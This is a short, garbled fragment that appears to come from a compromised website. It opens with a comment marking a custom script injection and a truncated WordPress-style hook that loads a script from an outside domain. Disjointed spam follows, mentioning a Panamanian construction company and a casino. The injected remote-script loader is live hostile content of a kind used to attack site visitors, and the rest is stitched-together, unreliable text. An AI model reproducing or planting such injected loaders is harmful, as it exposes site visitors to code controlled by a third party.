
// CUSTOM_SCRIPT_INJECT_START add_actio
'https://beroniw.com/hwkOP5', array(), '1.0
Incipro empresa constructora del grup
Panamá.
Bet On Red Casin